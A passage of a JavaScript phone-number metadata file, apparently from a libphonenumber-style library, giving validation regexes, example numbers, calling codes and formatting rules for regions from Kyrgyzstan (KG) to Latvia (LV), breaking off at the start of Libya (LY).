					'312(?:5[0-79]\\d|9(?:[0-689]\\d|7[0-24-9]))\\d{3}|(?:3(?:1(?:2[0-46-8]|3[1-9]|47|[56]\\d)|2(?:22|3[0-479]|6[0-7])|4(?:22|5[6-9]|6\\d)|5(?:22|3[4-7]|59|6\\d)|6(?:22|5[35-7]|6\\d)|7(?:22|3[468]|4[1-9]|59|[67]\\d)|9(?:22|4[1-8]|6\\d))|6(?:09|12|2[2-4])\\d)\\d{5}',
					,
					,
					,
					'312123456',
					,
					,
					[9],
					[5, 6],
				],
				[
					,
					,
					'312(?:58\\d|973)\\d{3}|(?:2(?:0[0-35]|2\\d)|5[0-24-7]\\d|7(?:[07]\\d|55)|88[08]|99[05-9])\\d{6}',
					,
					,
					,
					'700123456',
					,
					,
					[9],
				],
				[, , '800\\d{6,7}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KG',
				996,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['3(?:1[346]|[24-79])'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[235-79]|88'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d)(\\d{2,3})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KH: [
				,
				[, , '1\\d{9}|[1-9]\\d{7,8}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'23(?:4(?:[2-4]|[56]\\d)|[568]\\d\\d)\\d{4}|23[236-9]\\d{5}|(?:2[4-6]|3[2-6]|4[2-4]|[5-7][2-5])(?:(?:[237-9]|4[56]|5\\d)\\d{5}|6\\d{5,6})',
					,
					,
					,
					'23756789',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'(?:(?:1[28]|3[18]|9[67])\\d|6[016-9]|7(?:[07-9]|[16]\\d)|8(?:[013-79]|8\\d))\\d{6}|(?:1\\d|9[0-57-9])\\d{6}|(?:2[3-6]|3[2-6]|4[2-4]|[5-7][2-5])48\\d{5}',
					,
					,
					,
					'91234567',
					,
					,
					[8, 9],
				],
				[, , '1800(?:1\\d|2[019])\\d{4}', , , , '1800123456', , , [10]],
				[, , '1900(?:1\\d|2[09])\\d{4}', , , , '1900123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KH',
				855,
				'00[14-9]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KI: [
				,
				[, , '(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}', , , , , , , [5, 8]],
				[
					,
					,
					'(?:[24]\\d|3[1-9]|50|65(?:02[12]|12[56]|22[89]|[3-5]00)|7(?:27\\d\\d|3100|5(?:02[12]|12[56]|22[89]|[34](?:00|81)|500))|8[0-5])\\d{3}',
					,
					,
					,
					'31234',
				],
				[, , '(?:63\\d{3}|73(?:0[0-5]\\d|140))\\d{3}|[67]200[01]\\d{3}', , , , '72001234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '30(?:0[01]\\d\\d|12(?:11|20))\\d\\d', , , , '30010000', , , [8]],
				'KI',
				686,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KM: [
				,
				[, , '[3478]\\d{6}', , , , , , , [7], [4]],
				[, , '7[4-7]\\d{5}', , , , '7712345', , , , [4]],
				[, , '[34]\\d{6}', , , , '3212345'],
				[, , , , , , , , , [-1]],
				[, , '8\\d{6}', , , , '8001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KM',
				269,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[3478]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KN: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '869(?:2(?:29|36)|302|4(?:6[015-9]|70)|56[5-7])\\d{4}', , , , '8692361234', , , , [7]],
				[, , '869(?:48[89]|55[6-8]|66\\d|76[02-7])\\d{4}', , , , '8697652917', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'KN',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'869$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'869',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KP: [
				,
				[, , '85\\d{6}|(?:19\\d|[2-7])\\d{7}', , , , , , , [8, 10], [6, 7]],
				[
					,
					,
					'(?:(?:195|2)\\d|3[19]|4[159]|5[37]|6[17]|7[39]|85)\\d{6}',
					,
					,
					,
					'21234567',
					,
					,
					,
					[6, 7],
				],
				[, , '19[1-3]\\d{7}', , , , '1921234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KP',
				850,
				'00|99',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '238[02-9]\\d{4}|2(?:[0-24-9]\\d|3[0-79])\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KR: [
				,
				[
					,
					,
					'00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 8, 9, 10, 11, 12, 13, 14],
					[3, 4, 7],
				],
				[
					,
					,
					'(?:2|3[1-3]|[46][1-4]|5[1-5])[1-9]\\d{6,7}|(?:3[1-3]|[46][1-4]|5[1-5])1\\d{2,3}',
					,
					,
					,
					'22123456',
					,
					,
					[5, 6, 8, 9, 10],
					[3, 4, 7],
				],
				[
					,
					,
					'1(?:05(?:[0-8]\\d|9[0-6])|22[13]\\d)\\d{4,5}|1(?:0[1-46-9]|[16-9]\\d|2[013-9])\\d{6,7}',
					,
					,
					,
					'1020000000',
					,
					,
					[9, 10],
				],
				[
					,
					,
					'00(?:308\\d{6,7}|798\\d{7,9})|(?:00368|80)\\d{7}',
					,
					,
					,
					'801234567',
					,
					,
					[9, 11, 12, 13, 14],
				],
				[, , '60[2-9]\\d{6}', , , , '602345678', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '50\\d{8,9}', , , , '5012345678', , , [10, 11]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				'KR',
				82,
				'00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))',
				'0',
				,
				,
				'0(8(?:[1-46-8]|5\\d\\d))?',
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['1[016-9]1', '1[016-9]11', '1[016-9]114'], '0$1'],
					[, '(\\d{2})(\\d{3,4})', '$1-$2', ['(?:3[1-3]|[46][1-4]|5[1-5])1'], '0$1', '0$CC-$1'],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['1']],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1-$2-$3', ['2'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60|8'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1-$2-$3', ['[1346]|5[1-5]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1', '0$CC-$1'],
					[, '(\\d{5})(\\d{3})(\\d{3})', '$1 $2 $3', ['003', '0030']],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1-$2-$3', ['5'], '0$1', '0$CC-$1'],
					[, '(\\d{5})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{5})(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				[
					[, '(\\d{2})(\\d{3,4})', '$1-$2', ['(?:3[1-3]|[46][1-4]|5[1-5])1'], '0$1', '0$CC-$1'],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['1']],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1-$2-$3', ['2'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60|8'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1-$2-$3', ['[1346]|5[1-5]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1-$2-$3', ['5'], '0$1', '0$CC-$1'],
				],
				[, , '15\\d{7,8}', , , , '1523456789', , , [9, 10]],
				,
				,
				[, , '00(?:3(?:08\\d{6,7}|68\\d{7})|798\\d{7,9})', , , , , , , [11, 12, 13, 14]],
				[
					,
					,
					'1(?:5(?:22|33|44|66|77|88|99)|6(?:[07]0|44|6[168]|88)|8(?:00|33|55|77|99))\\d{4}',
					,
					,
					,
					'15441234',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KW: [
				,
				[, , '18\\d{5}|(?:[2569]\\d|41)\\d{6}', , , , , , , [7, 8]],
				[
					,
					,
					'2(?:[23]\\d\\d|4(?:[1-35-9]\\d|44)|5(?:0[034]|[2-46]\\d|5[1-3]|7[1-7]))\\d{4}',
					,
					,
					,
					'22345678',
					,
					,
					[8],
				],
				[
					,
					,
					'(?:41\\d\\d|5(?:(?:[05]\\d|1[0-7]|6[56])\\d|2(?:22|5[25])|7(?:55|77)|88[58])|6(?:(?:0[034679]|5[015-9]|6\\d)\\d|111|222|333|444|7(?:0[013-9]|[67]\\d)|888|9(?:[069]\\d|3[039]))|9(?:(?:0[09]|22|[4679]\\d|8[057-9])\\d|1(?:1[01]|99)|3(?:00|33)|5(?:00|5\\d)))\\d{4}',
					,
					,
					,
					'50012345',
					,
					,
					[8],
				],
				[, , '18\\d{5}', , , , '1801234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KW',
				965,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['[169]|2(?:[235]|4[1-35-9])|52']],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[245]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KY: [
				,
				[, , '(?:345|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'345(?:2(?:22|3[23]|44|66)|333|444|6(?:23|38|40)|7(?:30|4[35-79]|6[6-9]|77)|8(?:00|1[45]|[48]8)|9(?:14|4[035-9]))\\d{4}',
					,
					,
					,
					'3452221234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'345(?:32[1-9]|42[0-4]|5(?:1[67]|2[5-79]|4[6-9]|50|76)|649|82[56]|9(?:1[679]|2[2-9]|3[06-9]|90))\\d{4}',
					,
					,
					,
					'3453231234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '(?:345976|900[2-9]\\d\\d)\\d{4}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'KY',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'345$1',
				,
				,
				,
				,
				[, , '345849\\d{4}', , , , '3458491234'],
				,
				'345',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KZ: [
				,
				[, , '(?:33622|8\\d{8})\\d{5}|[78]\\d{9}', , , , , , , [10, 14], [5, 6, 7]],
				[
					,
					,
					'(?:33622|7(?:1(?:0(?:[23]\\d|4[0-3]|59|63)|1(?:[23]\\d|4[0-79]|59)|2(?:[23]\\d|59)|3(?:2\\d|3[0-79]|4[0-35-9]|59)|4(?:[24]\\d|3[013-9]|5[1-9])|5(?:2\\d|3[1-9]|4[0-7]|59)|6(?:[2-4]\\d|5[19]|61)|72\\d|8(?:[27]\\d|3[1-46-9]|4[0-5]))|2(?:1(?:[23]\\d|4[46-9]|5[3469])|2(?:2\\d|3[0679]|46|5[12679])|3(?:[2-4]\\d|5[139])|4(?:2\\d|3[1-35-9]|59)|5(?:[23]\\d|4[0-246-8]|59|61)|6(?:2\\d|3[1-9]|4[0-4]|59)|7(?:[2379]\\d|40|5[279])|8(?:[23]\\d|4[0-3]|59)|9(?:2\\d|3[124578]|59))))\\d{5}',
					,
					,
					,
					'7123456789',
					,
					,
					[10],
					[5, 6, 7],
				],
				[, , '7(?:0[0-25-8]|47|6[0-4]|7[15-8]|85)\\d{7}', , , , '7710009998', , , [10]],
				[, , '8(?:00|108\\d{3})\\d{7}', , , , '8001234567'],
				[, , '809\\d{7}', , , , '8091234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '808\\d{7}', , , , '8081234567', , , [10]],
				[, , '751\\d{7}', , , , '7511234567', , , [10]],
				'KZ',
				7,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'33|7',
				[, , '751\\d{7}', , , , , , , [10]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LA: [
				,
				[, , '[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}', , , , , , , [8, 9, 10], [6]],
				[, , '(?:2[13]|[35-7][14]|41|8[1468])\\d{6}', , , , '21212862', , , [8], [6]],
				[, , '(?:20(?:[239]\\d|5[24-9]|7[6-8]|88)|302\\d)\\d{6}', , , , '2023123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LA',
				856,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['2[13]|3[14]|[4-8]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['30[013-9]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[23]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '30[013-9]\\d{6}', , , , '301234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LB: [
				,
				[, , '[27-9]\\d{7}|[13-9]\\d{6}', , , , , , , [7, 8]],
				[
					,
					,
					'7(?:62|8[0-7]|9[04-9])\\d{4}|(?:[14-69]\\d|2(?:[14-69]\\d|[78][1-9])|7[2-57]|8[02-9])\\d{5}',
					,
					,
					,
					'1123456',
				],
				[
					,
					,
					'793(?:[01]\\d|2[0-4])\\d{3}|(?:(?:3|81)\\d|7(?:[01]\\d|6[013-9]|8[89]|9[12]))\\d{5}',
					,
					,
					,
					'71123456',
				],
				[, , , , , , , , , [-1]],
				[, , '9[01]\\d{6}', , , , '90123456', , , [8]],
				[, , '80\\d{6}', , , , '80123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LB',
				961,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d)(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[27-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LC: [
				,
				[, , '(?:[58]\\d\\d|758|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'758(?:234|4(?:30|5\\d|6[2-9]|8[0-2])|57[0-2]|(?:63|75)8)\\d{4}',
					,
					,
					,
					'7584305678',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'758(?:28[4-7]|384|4(?:6[01]|8[4-9])|5(?:1[89]|20|84)|7(?:1[2-9]|2\\d|3[0-3])|812)\\d{4}',
					,
					,
					,
					'7582845678',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'LC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-8]\\d{6})$',
				'758$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'758',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LI: [
				,
				[, , '[68]\\d{8}|(?:[2378]\\d|90)\\d{5}', , , , , , , [7, 9]],
				[
					,
					,
					'(?:2(?:01|1[27]|2[02]|3\\d|6[02-578]|96)|3(?:[24]0|33|7[0135-7]|8[048]|9[0269]))\\d{4}',
					,
					,
					,
					'2345678',
					,
					,
					[7],
				],
				[
					,
					,
					'(?:6(?:(?:4[5-9]|5[0-4])\\d|6(?:[0245]\\d|[17]0|3[7-9]))\\d|7(?:[37-9]\\d|42|56))\\d{4}',
					,
					,
					,
					'660234567',
				],
				[, , '8002[28]\\d\\d|80(?:05\\d|9)\\d{4}', , , , '8002222'],
				[, , '90(?:02[258]|1(?:23|3[14])|66[136])\\d\\d', , , , '9002222', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LI',
				423,
				'00',
				'0',
				,
				,
				'0|(1001)',
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3',
						['[2379]|8(?:0[09]|7)', '[2379]|8(?:0(?:02|9)|7)'],
						,
						'$CC $1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['69'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6'], , '$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '870(?:28|87)\\d\\d', , , , '8702812', , , [7]],
				,
				,
				[, , '697(?:42|56|[78]\\d)\\d{4}', , , , '697861234', , , [9]],
			],
			LK: [
				,
				[, , '[1-9]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:12[2-9]|602|8[12]\\d|9(?:1\\d|22|9[245]))\\d{6}|(?:11|2[13-7]|3[1-8]|4[157]|5[12457]|6[35-7])[2-57]\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					,
					[7],
				],
				[, , '7(?:[0-25-8]\\d|4[0-4])\\d{6}', , , , '712345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LK',
				94,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[1-689]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '1973\\d{5}', , , , '197312345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LR: [
				,
				[, , '(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}', , , , , , , [7, 8, 9]],
				[, , '(?:2\\d{3}|33333)\\d{4}', , , , '21234567', , , [8, 9]],
				[
					,
					,
					'(?:(?:330|555|(?:77|88)\\d)\\d|4[67])\\d{5}|[56]\\d{6}',
					,
					,
					,
					'770123456',
					,
					,
					[7, 9],
				],
				[, , , , , , , , , [-1]],
				[, , '332(?:02|[34]\\d)\\d{4}', , , , '332021234', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LR',
				231,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[4-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3578]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LS: [
				,
				[, , '(?:[256]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '2\\d{7}', , , , '22123456'],
				[, , '[56]\\d{7}', , , , '50123456'],
				[, , '800[256]\\d{4}', , , , '80021234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LS',
				266,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[2568]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LT: [
				,
				[, , '(?:[3469]\\d|52|[78]0)\\d{6}', , , , , , , [8]],
				[, , '(?:3[1478]|4[124-6]|52)\\d{6}', , , , '31234567'],
				[, , '6\\d{7}', , , , '61234567'],
				[, , '80[02]\\d{5}', , , , '80012345'],
				[, , '9(?:0[0239]|10)\\d{5}', , , , '90012345'],
				[, , '808\\d{5}', , , , '80812345'],
				[, , '70[05]\\d{5}', , , , '70012345'],
				[, , '[89]01\\d{5}', , , , '80123456'],
				'LT',
				370,
				'00',
				'8',
				,
				,
				'[08]',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['52[0-7]'], '(8-$1)', , 1],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[7-9]'], '8 $1', , 1],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['37|4(?:[15]|6[1-8])'], '(8-$1)', , 1],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[3-6]'], '(8-$1)', , 1],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '70[67]\\d{5}', , , , '70712345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LU: [
				,
				[
					,
					,
					'35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11],
				],
				[
					,
					,
					'(?:35[013-9]|80[2-9]|90[89])\\d{1,8}|(?:2[2-9]|3[0-46-9]|[457]\\d|8[13-9]|9[2-579])\\d{2,9}',
					,
					,
					,
					'27123456',
				],
				[, , '6(?:[269][18]|5[1568]|7[189]|81)\\d{6}', , , , '628123456', , , [9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '90[015]\\d{5}', , , , '90012345', , , [8]],
				[, , '801\\d{5}', , , , '80112345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '20(?:1\\d{5}|[2-689]\\d{1,7})', , , , '20201234', , , [4, 5, 6, 7, 8, 9, 10]],
				'LU',
				352,
				'00',
				,
				,
				,
				'(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)',
				,
				,
				,
				[
					[
						,
						'(\\d{2})(\\d{3})',
						'$1 $2',
						['2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])'],
						,
						'$CC $1',
					],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3',
						['2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])'],
						,
						'$CC $1',
					],
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['20[2-689]'], , '$CC $1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})',
						'$1 $2 $3 $4',
						['2(?:[0367]|4[3-8])'],
						,
						'$CC $1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['80[01]|90[015]'], , '$CC $1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['20'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6'], , '$CC $1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})',
						'$1 $2 $3 $4 $5',
						['2(?:[0367]|4[3-8])'],
						,
						'$CC $1',
					],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})',
						'$1 $2 $3 $4',
						['[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]'],
						,
						'$CC $1',
					],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LV: [
				,
				[, , '(?:[268]\\d|90)\\d{6}', , , , , , , [8]],
				[, , '6\\d{7}', , , , '63123456'],
				[, , '2\\d{7}', , , , '21234567'],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '90\\d{6}', , , , '90123456'],
				[, , '81\\d{6}', , , , '81123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LV',
				371,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[269]|8[01]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LY: [
				,
				[, , '[2-9]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
